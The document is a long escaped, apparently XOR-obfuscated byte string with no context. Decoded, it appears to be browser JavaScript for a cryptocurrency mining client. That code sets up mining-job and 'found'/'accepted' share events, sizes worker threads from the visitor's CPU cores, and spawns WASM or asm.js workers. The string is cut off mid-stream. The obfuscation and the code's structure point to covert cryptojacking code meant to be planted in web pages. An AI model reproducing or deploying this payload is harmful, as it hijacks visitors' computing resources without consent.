x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU